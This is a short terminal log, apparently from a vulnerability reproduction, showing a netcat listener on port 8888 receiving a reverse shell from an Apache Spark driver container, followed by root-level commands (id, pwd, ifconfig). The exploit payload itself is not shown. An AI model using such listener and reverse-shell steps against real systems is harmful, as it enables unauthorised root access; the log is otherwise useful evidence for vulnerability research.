 root@iZ2ze27ckxl0m3w7lke8hlZ:~# nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 219.143.148.169 60354
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# if^H^H
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# ifconfig
ifconfig
bash: ifconfig: command not found
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# id
id
uid=0(root) gid=0(root) groups=0(root)
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# pwd
pwd
/usr/local/spark/work/driver-20211014064532-0016
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016#